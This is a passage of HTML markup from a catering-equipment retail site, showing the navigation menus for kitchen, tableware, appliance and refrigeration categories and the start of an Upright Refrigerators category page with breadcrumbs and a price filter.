                                                    <a href="/consumables/lighting-and-fixtures" class="menu-link mega-menu-link mega-menu-header">Lighting and Fixtures</a>
                                                                                                        
                                                        <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/consumables/lighting-and-fixtures/decorative-lighting" class="menu-link menu-list-link">Decorative Lighting</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/consumables/lighting-and-fixtures/infrared-bulbs-and-heat-lamps" class="menu-link menu-list-link">Infrared Bulbs and Heat Lamps</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/consumables/lighting-and-fixtures/halogen-bulbs" class="menu-link menu-list-link">Halogen Bulbs</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/consumables/lighting-and-fixtures/led-bulbs" class="menu-link menu-list-link">LED Bulbs</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/consumables/lighting-and-fixtures/cfl-bulbs" class="menu-link menu-list-link">CFL Bulbs</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/consumables/lighting-and-fixtures/ceiling-lights" class="menu-link menu-list-link">Ceiling Lights</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/consumables/lighting-and-fixtures/utility-bulbs-and-flood-lamps" class="menu-link menu-list-link">Utility Bulbs and Flood Lamps</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                        <li class="mobile-menu-back-item">
                                                <a href="javascript:void(0);" class="menu-link mobile-menu-back-link">Back</a>
                                            </li>
                                        </ul>
                                    </li>
                                                                    <li>
                                    <a href="/kitchen-essentials" class="menu-link menu-bar-link" aria-haspopup="true">Kitchen Essentials</a>
                                                               
                                        <ul class="mega-menu mega-menu--flat">
                                                                                            <li>
                                                    <a href="/kitchen-essentials/chefs-knives" class="menu-link mega-menu-link mega-menu-header">Chefs Knives</a>
                                                                                                        
                                                        <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/kitchen-essentials/chefs-knives/bread-knives" class="menu-link menu-list-link">Bread Knives</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/chefs-knives/paring-knives" class="menu-link menu-list-link">Paring Knives</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/chefs-knives/carving-knives-and-forks" class="menu-link menu-list-link">Carving Knives and Forks</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/chefs-knives/cooks-knives" class="menu-link menu-list-link">Cooks Knives</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/chefs-knives/dick-knives" class="menu-link menu-list-link">Dick Knives</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/chefs-knives/special-purpose-knives" class="menu-link menu-list-link">Special Purpose Knives</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/chefs-knives/vogue-knives" class="menu-link menu-list-link">Vogue Knives</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/chefs-knives/pastry-and-palette-knives" class="menu-link menu-list-link">Pastry and Palette Knives</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/chefs-knives/deglon-sabatier-knives" class="menu-link menu-list-link">Deglon Sabatier Knives</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/chefs-knives/schneider-knives" class="menu-link menu-list-link">Schneider Knives</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li>
                                                    <a href="/kitchen-essentials/genware-cookware-bakeware" class="menu-link mega-menu-link mega-menu-header">GenWare Cookware & Bakeware</a>
                                                                                                        
                                                        <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/kitchen-essentials/genware-cookware-bakeware/non-stick-aluminium-cookware" class="menu-link menu-list-link">Non-Stick Aluminium Cookware</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/genware-cookware-bakeware/professional-non-stick-bakeware" class="menu-link menu-list-link">Professional Non-Stick Bakeware</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/genware-cookware-bakeware/aluminium-bakeware" class="menu-link menu-list-link">Aluminium Bakeware</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/genware-cookware-bakeware/baking-trays-sheets" class="menu-link menu-list-link">Baking Trays & Sheets</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/genware-cookware-bakeware/stainless-steel-cookware" class="menu-link menu-list-link">Stainless Steel Cookware</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/genware-cookware-bakeware/pizza-pans-screens" class="menu-link menu-list-link">Pizza Pans & Screens</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/genware-cookware-bakeware/cookware-bakeware-misc." class="menu-link menu-list-link">Cookware & Bakeware Misc.</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/genware-cookware-bakeware/aluminium-cookware-medium" class="menu-link menu-list-link">Aluminium Cookware - Medium</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/genware-cookware-bakeware/cooling-racks-oven-grids" class="menu-link menu-list-link">Cooling Racks & Oven Grids</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/genware-cookware-bakeware/black-iron-cookware" class="menu-link menu-list-link">Black Iron Cookware</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li>
                                                    <a href="/kitchen-essentials/utensils" class="menu-link mega-menu-link mega-menu-header">Utensils</a>
                                                                                                        
                                                        <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/kitchen-essentials/utensils/ingredient-and-mixing-bowls" class="menu-link menu-list-link">Ingredient and Mixing Bowls</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/utensils/meat-preparation-utensils" class="menu-link menu-list-link">Meat Preparation Utensils</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/utensils/bbq-utensils" class="menu-link menu-list-link">BBQ Utensils</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/utensils/can-openers" class="menu-link menu-list-link">Can Openers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/utensils/catering-books" class="menu-link menu-list-link">Catering Books</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/utensils/kitchen-utensils-and-tools" class="menu-link menu-list-link">Kitchen Utensils and Tools</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/utensils/plating-presentation-tools" class="menu-link menu-list-link">Plating & Presentation Tools</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/utensils/chopping-boards-and-racks" class="menu-link menu-list-link">Chopping Boards and Racks</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/utensils/fish-and-seafood-utensils" class="menu-link menu-list-link">Fish and Seafood Utensils</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/utensils/scales-jugs-measuring-cups" class="menu-link menu-list-link">Scales, Jugs & Measuring Cups</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li>
                                                    <a href="/kitchen-essentials/genware-storage-gastronorm" class="menu-link mega-menu-link mega-menu-header">GenWare Storage & Gastronorm</a>
                                                                                                        
                                                        <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/kitchen-essentials/genware-storage-gastronorm/stainless-steel-gastronorm-pans" class="menu-link menu-list-link">Stainless Steel Gastronorm Pans</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/genware-storage-gastronorm/polycarbonate-gastronorm-pans" class="menu-link menu-list-link">Polycarbonate Gastronorm Pans</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/genware-storage-gastronorm/polypropylene-gastronorm-pans" class="menu-link menu-list-link">Polypropylene Gastronorm Pans</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/genware-storage-gastronorm/day-labels-dispensers" class="menu-link menu-list-link">Day Labels & Dispensers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/genware-storage-gastronorm/thermo-boxes" class="menu-link menu-list-link">Thermo Boxes</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/genware-storage-gastronorm/large-clip-handle-storage-containers" class="menu-link menu-list-link">Large Clip Handle Storage Containers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/genware-storage-gastronorm/storage-containers" class="menu-link menu-list-link">Storage Containers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/genware-storage-gastronorm/ingredient-bins" class="menu-link menu-list-link">Ingredient Bins</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/genware-storage-gastronorm/food-delivery-bags" class="menu-link menu-list-link">Food Delivery Bags</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/genware-storage-gastronorm/colour-coded-gn-storage-boxes" class="menu-link menu-list-link">Colour Coded GN Storage Boxes</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                        <li class="mobile-menu-back-item">
                                                <a href="javascript:void(0);" class="menu-link mobile-menu-back-link">Back</a>
                                            </li>
                                        </ul>
                                    </li>
                                                                    <li>
                                    <a href="/tableware-bar-supplies" class="menu-link menu-bar-link" aria-haspopup="true">Tableware & Bar Supplies</a>
                                                               
                                        <ul class="mega-menu mega-menu--flat">
                                                                                            <li>
                                                    <a href="/genware-antigo-tableware" class="menu-link mega-menu-link mega-menu-header">GenWare Antigo Tableware</a>
                                                                                                        
                                                        <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/genware-antigo-tableware/antigo-stoneware" class="menu-link menu-list-link">Antigo Stoneware</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/antigo-stoneware-barley" class="menu-link menu-list-link">Antigo Stoneware Barley</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li>
                                                    <a href="/genware-coloured-beverage" class="menu-link mega-menu-link mega-menu-header">GenWare Coloured Beverage</a>
                                                                                                        
                                                        <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/genware-coloured-beverage/coral" class="menu-link menu-list-link">Coral</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/matt-black" class="menu-link menu-list-link">Matt Black</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/matt-blue" class="menu-link menu-list-link">Matt Blue</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/matt-grey" class="menu-link menu-list-link">Matt Grey</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/matt-sage" class="menu-link menu-list-link">Matt Sage</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/matt-teal" class="menu-link menu-list-link">Matt Teal</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/ramekins--serving-dishes" class="menu-link menu-list-link">Ramekins & Serving Dishes</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/aluminium-bakeware" class="menu-link menu-list-link">Aluminium Bakeware</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cast-aluminium-cookware" class="menu-link menu-list-link">Cast Aluminium Cookware</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/stainless-steel-cookware" class="menu-link menu-list-link">Stainless Steel Cookware</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li>
                                                    <a href="/genware-incise-porcelain" class="menu-link mega-menu-link mega-menu-header">GenWare Incise Porcelain</a>
                                                                                                        
                                                        <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/genware-incise-porcelain/incise-porcelain-lavara" class="menu-link menu-list-link">Incise Porcelain Lavara</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/incise-porcelain-lucine" class="menu-link menu-list-link">Incise Porcelain Lucine</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/incise-porcelain-lustre" class="menu-link menu-list-link">Incise Porcelain Lustre</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/incise-porcelain-solara" class="menu-link menu-list-link">Incise Porcelain Solara</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li>
                                                    <a href="/genware-menusigns--display" class="menu-link mega-menu-link mega-menu-header">GenWare MenuSigns & Display</a>
                                                                                                        
                                                        <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/genware-menusigns--display/clipboards" class="menu-link menu-list-link">Clipboards</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/signs--sign-holders" class="menu-link menu-list-link">Signs & Sign Holders</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/table-boards" class="menu-link menu-list-link">Table Boards</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/roko-porcelain-sand" class="menu-link menu-list-link">Roko Porcelain Sand</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                        <li class="mobile-menu-back-item">
                                                <a href="javascript:void(0);" class="menu-link mobile-menu-back-link">Back</a>
                                            </li>
                                        </ul>
                                    </li>
                                                                    <li>
                                    <a href="/appliances" class="menu-link menu-bar-link" aria-haspopup="true">Appliances</a>
                                                               
                                        <ul class="mega-menu mega-menu--flat">
                                                                                            <li>
                                                    <a href="/cooking-equipment-" class="menu-link mega-menu-link mega-menu-header">Cooking Equipment </a>
                                                                                                        
                                                        <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/appliances/cooking-equipment/conveyor-ovens" class="menu-link menu-list-link">Conveyor Ovens</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/cooking-equipment/gas-ovens-and-ranges" class="menu-link menu-list-link">Gas Ovens and Ranges</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/cooking-equipment/crepe-makers" class="menu-link menu-list-link">Crepe Makers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/cooking-equipment/salamander-grills" class="menu-link menu-list-link">Salamander Grills</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/cooking-equipment/pizza-ovens" class="menu-link menu-list-link">Pizza Ovens</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/cooking-equipment/electric-ovens-and-ranges" class="menu-link menu-list-link">Electric Ovens and Ranges</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/cooking-equipment/multi-cook-ovens" class="menu-link menu-list-link">Multi Cook Ovens</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/cooking-equipment/regeneration-ovens" class="menu-link menu-list-link">Regeneration Ovens</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/cooking-equipment/slow-cookers" class="menu-link menu-list-link">Slow Cookers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/cooking-equipment/toasters" class="menu-link menu-list-link">Toasters</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li>
                                                    <a href="/appliances/dishwashers-glasswashers" class="menu-link mega-menu-link mega-menu-header">Dishwashers & Glasswashers</a>
                                                                                                        
                                                        <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/appliances/dishwashers-glasswashers/utensil-washers" class="menu-link menu-list-link">Utensil Washers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/dishwashers-glasswashers/decarbonisers" class="menu-link menu-list-link">Decarbonisers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/dishwashers-glasswashers/dishwasher-tables" class="menu-link menu-list-link">Dishwasher Tables </a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/dishwashers-glasswashers/glass-washers" class="menu-link menu-list-link"> Glass Washers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/dishwashers-glasswashers/dish-washers" class="menu-link menu-list-link"> Dish Washers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/dishwashers-glasswashers/accessories" class="menu-link menu-list-link"> Accessories</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/dishwashers-glasswashers/glasswashers" class="menu-link menu-list-link">Glasswashers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/dishwashers-glasswashers/warewashing-chemicals" class="menu-link menu-list-link">Warewashing Chemicals</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/dishwashers-glasswashers/cutlery-polishers" class="menu-link menu-list-link">Cutlery Polishers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/dishwashers-glasswashers/dishwashers" class="menu-link menu-list-link">Dishwashers</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li>
                                                    <a href="/appliances/servery-display-machines" class="menu-link mega-menu-link mega-menu-header">Servery & Display Machines</a>
                                                                                                        
                                                        <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/appliances/servery-display-machines/bain-maries" class="menu-link menu-list-link">Bain Maries</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/servery-display-machines/chip-scuttles" class="menu-link menu-list-link">Chip Scuttles</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/servery-display-machines/hot-plates" class="menu-link menu-list-link">Hot plates</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/servery-display-machines/hotcupboards-plate-warmers" class="menu-link menu-list-link">Hotcupboards & Plate Warmers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/servery-display-machines/food-display-and-gantry" class="menu-link menu-list-link">Food Display and Gantry</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/servery-display-machines/free-standing-bain-marie" class="menu-link menu-list-link"> Free Standing Bain Marie</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/servery-display-machines/catering-urns" class="menu-link menu-list-link"> Catering Urns</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/servery-display-machines/counter-top-bain-marie" class="menu-link menu-list-link"> Counter Top Bain Marie</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/servery-display-machines/hot-cupboards" class="menu-link menu-list-link"> Hot Cupboards</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/servery-display-machines/gantries-quartz-heating-boxes" class="menu-link menu-list-link"> Gantries & Quartz Heating Boxes</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li>
                                                    <a href="/appliances/food-prep-machines" class="menu-link mega-menu-link mega-menu-header">Food Prep Machines</a>
                                                                                                        
                                                        <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/appliances/food-prep-machines/ice-cream-makers" class="menu-link menu-list-link">Ice Cream Makers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/food-prep-machines/growing-cabinets" class="menu-link menu-list-link">Growing Cabinets</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/food-prep-machines/food-processors" class="menu-link menu-list-link">Food Processors</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/food-prep-machines/graters-and-slicers" class="menu-link menu-list-link">Graters and Slicers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/food-prep-machines/spice-grinders" class="menu-link menu-list-link">Spice Grinders</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/food-prep-machines/veg-prep-machines" class="menu-link menu-list-link">Veg Prep Machines</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/food-prep-machines/dehydrators" class="menu-link menu-list-link">Dehydrators</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/food-prep-machines/juicers" class="menu-link menu-list-link">Juicers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/food-prep-machines/mincers" class="menu-link menu-list-link">Mincers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/food-prep-machines/electric-salad-spinners" class="menu-link menu-list-link">Electric Salad Spinners</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                        <li class="mobile-menu-back-item">
                                                <a href="javascript:void(0);" class="menu-link mobile-menu-back-link">Back</a>
                                            </li>
                                        </ul>
                                    </li>
                                                                    <li>
                                    <a href="/refrigeration-ice-machines" class="menu-link menu-bar-link" aria-haspopup="true">Refrigeration & Ice Machines</a>
                                                               
                                        <ul class="mega-menu mega-menu--flat">
                                                                                            <li>
                                                    <a href="/refrigeration-ice-machines/fridges" class="menu-link mega-menu-link mega-menu-header">Fridges</a>
                                                                                                        
                                                        <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/refrigeration-ice-machines/fridges/medical-fridges" class="menu-link menu-list-link">Medical Fridges</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/fridges/bar-equipment" class="menu-link menu-list-link">Bar Equipment </a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/fridges/fish-keepers" class="menu-link menu-list-link"> Fish Keepers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/fridges/counter-refrigerators" class="menu-link menu-list-link"> Counter Refrigerators</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/fridges/saladettes" class="menu-link menu-list-link"> Saladettes</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/fridges/upright-refrigerators" class="menu-link menu-list-link"> Upright Refrigerators</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/fridges/prep-tops" class="menu-link menu-list-link"> Prep Tops</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/fridges/under-counter-refrigerators" class="menu-link menu-list-link"> Under Counter Refrigerators</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/fridges/pizza-prep-cabinets" class="menu-link menu-list-link"> Pizza Prep Cabinets</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/fridges/counter-fridges" class="menu-link menu-list-link">Counter Fridges</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li>
                                                    <a href="/refrigeration-ice-machines/freezers" class="menu-link mega-menu-link mega-menu-header">Freezers</a>
                                                                                                        
                                                        <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/refrigeration-ice-machines/freezers/under-counter-freezers" class="menu-link menu-list-link"> Under Counter Freezers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/freezers/chest-freezers" class="menu-link menu-list-link"> Chest Freezers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/freezers/upright-freezers" class="menu-link menu-list-link"> Upright Freezers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/freezers/counter-freezers" class="menu-link menu-list-link"> Counter Freezers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/freezers/fridge-freezers" class="menu-link menu-list-link"> Fridge Freezers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/freezers/chest-freezers" class="menu-link menu-list-link">Chest Freezers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/freezers/counter-freezers" class="menu-link menu-list-link">Counter Freezers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/freezers/upright-freezers" class="menu-link menu-list-link">Upright Freezers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/freezers/under-counter-freezers" class="menu-link menu-list-link">Under Counter Freezers</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li>
                                                    <a href="/refrigeration-ice-machines/ice-makers" class="menu-link mega-menu-link mega-menu-header">Ice Makers</a>
                                                                                                        
                                                        <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/refrigeration-ice-machines/ice-makers/bar-equipment" class="menu-link menu-list-link">Bar Equipment </a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/ice-makers/polar-ice-machines" class="menu-link menu-list-link">Polar Ice Machines</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/ice-makers/ice-o-matic-ice-machines" class="menu-link menu-list-link">Ice-O-Matic Ice Machines</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/ice-makers/caterlite-ice-machines" class="menu-link menu-list-link">Caterlite Ice Machines</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/ice-makers/foster-ice-machines" class="menu-link menu-list-link">Foster Ice Machines</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/ice-makers/manitowoc-ice-machines" class="menu-link menu-list-link">Manitowoc Ice Machines</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/ice-makers/hoshizaki-ice-machines" class="menu-link menu-list-link">Hoshizaki Ice Machines</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/ice-makers/ice-crushers" class="menu-link menu-list-link">Ice Crushers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/ice-makers/whirlpool-ice-machines" class="menu-link menu-list-link">Whirlpool Ice Machines</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/ice-makers/nisbets-essentials-ice-machine" class="menu-link menu-list-link">Nisbets Essentials Ice Machine</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li>
                                                    <a href="/refrigeration-ice-machines/blast-chillers" class="menu-link mega-menu-link mega-menu-header"> Blast Chillers</a>
                                                                                                    </li>
                                                                                        <li class="mobile-menu-back-item">
                                                <a href="javascript:void(0);" class="menu-link mobile-menu-back-link">Back</a>
                                            </li>
                                        </ul>
                                    </li>
                                                                    <li>
                                    <a href="/care-sale" class="menu-link menu-bar-link" aria-haspopup="true">Care Sale</a>
                                    
                            

                            <li class="mobile-menu-header">
                                <a href="/" class="">
                                    <span>Home</span>
                                </a>
                            </li>
                        </ul>
                    </nav>
                </div>
            </div>
        </div>
    </div>
</div>
        


		<div class="our_services d-none d-sm-block">
			<div class="container">
				<div class="row">
					<div class="col-lg-3 col-12 border-right">
						<div class="service_text">
							<i class="fa fa-cutlery" aria-hidden="true"><!--icon--></i>
							<p>over 30,000 products</p>
						</div>
					</div>
					<div class="col-lg-3 col-12 border-right">
						<div class="service_text">
							<i class="fa fa-truck" aria-hidden="true"><!--icon--></i>
							<p>free delivery</p>
						</div>
					</div>
					<div class="col-lg-3 col-12 border-right">
						<div class="service_text">
							<i class="fa fa-shopping-cart" aria-hidden="true"><!--icon--></i>
							<p>no minimum order</p>
						</div>
					</div>
					<div class="col-lg-3 col-12">
						<div class="service_text">
							<i class="fa fa-certificate" aria-hidden="true"><!--icon--></i>
							<p>special pricing</p>
						</div>
					</div>
				</div>
			</div>		
		</div>
	</div><div class="page-main">
	<div class="container">
	    <div class="row">
	      	<div class="col-md-12">
	        	<div class="breadcrumbs">
	          		<ul>
	          			<li><a href="/">Home</a></li>
	          				          				
	            		
							<li><a href="/refrigeration-ice-machines">Refrigeration & Ice Machines</a></li>
							          				
	            		
							<li><a href="/refrigeration-ice-machines/fridges">Fridges</a></li>
							          				
	            		
							<li><a href="/refrigeration-ice-machines/fridges/upright-refrigerators"> Upright Refrigerators</a></li>
							          		</ul> 
	           </div>
	        </div>
	    </div>
	</div>

	<div class="container">
	    		    <div class="row">
		    	<div class="col-lg-3 col-12">
					<div class="sidebar sidebar-main">
						<div class="block filter">
							<h1 class="filter-subtitle">Filter</h1>
	 						<div class="filter-options">
								
																
							</div>  
							
							<!-- <div class="filter-options">
								<h3 class="filter-options-title">Ut enim ad minim</h3>
								<form>
									<ul class="filter-options-content">
										<li><input type="checkbox" name="Lorem" /> Lorem ipsum dolor</li>
										<li><input type="checkbox" name="Lorem" /> Sit amet, consectetur</li>
										<li><input type="checkbox" name="Lorem" /> Adipisicing elit</li>
										<li><input type="checkbox" name="Lorem" /> Deiusmod tempor incididunt</li>
									</ul>
								</form>
							</div>
							 -->
							<div class="filter-options">
								<h3 class="filter-options-title">Price</h3>
								
																
								<input type="hidden" id="hidden_minimum_price" value="139.94" />
								<input type="hidden" id="hidden_maximum_price" value="3200" />
								<div id="price_range"></div>
								<p id="price_show">£139.94 - £3200</p>
								
							</div>	
						</div>
					</div>
				</div>
				<div class="col-lg-9 col-12">
					<div class="row">
				      	<div class="col-md-12">
							<div class="page-title">
								<h1> Upright Refrigerators</h1>
															</div>
							<div class="category-description">
															</div>
						</div>
					</div>
					<!-- <div class="row">
    <div class="col-lg-12 col-md-12 subcatlist">
            </div>     
</div> -->
					<div id="response">
											<div class="column main">
							
							<div class="toolbar toolbar-products">
